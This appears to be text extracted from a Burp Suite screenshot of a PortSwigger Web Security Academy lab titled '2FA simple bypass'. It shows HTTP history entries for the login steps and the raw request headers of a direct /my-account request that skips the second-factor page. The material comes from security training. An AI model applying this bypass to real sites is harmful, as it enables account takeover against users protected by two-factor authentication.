 https://0a1d001e0453a0f... GET /login 200 5900 HTML 2FA simple bypass 08:58:26 11 O...
https://0a1d001e0453a0f... POST /login ✓ 302 174 08:58:31 11 O...
https://0a1d001e0453a0f... GET /login2 200 5655 HTML 2FA simple bypass 08:58:31 11 O...
https://0a1d001e0453a0f... POST /login2 ✓ 302 188 08:58:43 11 O...
https://0a1d001e0453a0f... GET /my-account?id=wiener ✓ 200 6352 HTML 2FA simple bypass 08:58:44 11 O...
https://0a1d001e0453a0f... GET /academyLabHeader 101 147 08:58:45 11 O...
Request Response
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a1d001e0453a0f88179b17a00ea00d5.web-security-academy.net
3 Cookie: session=UETFo7C8w16xcMVdANJ7PLek6wPwlTWe
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a1d001e0453a0f88179b17a00ea00d5.web-security-academy.net/login2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
INSPECTOR